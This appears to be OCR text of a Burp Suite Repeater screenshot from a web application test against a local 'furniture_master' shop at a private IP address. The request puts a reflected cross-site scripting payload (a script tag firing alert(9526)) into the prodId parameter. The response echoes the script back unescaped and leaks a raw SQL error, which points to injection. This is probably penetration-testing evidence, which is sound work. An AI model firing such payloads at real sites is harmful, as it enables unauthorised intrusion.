 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.31.163 HTTP/1
DAV × +
192.168.31.163/furniture_master/
orted command-line flag: --no-sandbo
192.168.31.163 says
9526
OK
Request
Pretty Raw Hex \n
1 GET /furniture_master/prodInfo.php?prodId=
04'"()%26%25<zzz><ScRiPt%20>alert(9526)</ScRiPt
>&type=bed HTTP/1.1
2 Referer:
http://192.168.31.163/furniture_master/
3 Cookie: PHPSESSID=am8a0aa058t3trquka8h7q5bct
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
</li>
104 </ul>
105 </div>
106 </form>
107 <!--///////////////////////////////END
OF
NAVIGATION/////////////////////////-->
108 <div id="prodInfoBoxDiv">
109 <hr class='thickLine' />
110 <div id="addNotificaiton">
111 <h3>
<img src="
css/images/rightSign.png" width="
20" height="20" alt="rightSign"
/>
112 This item is added to your
basket!
</h3>
113 </div>
114 <ERROR: Cannot execute SELECT * FROM
product where prodId='04'"()&%<zzz>
<ScRiPt >
alert(9526)
</ScRiPt>
'>
alert(9526) 1 match
4,724 bytes | 5 millis
INSPECTOR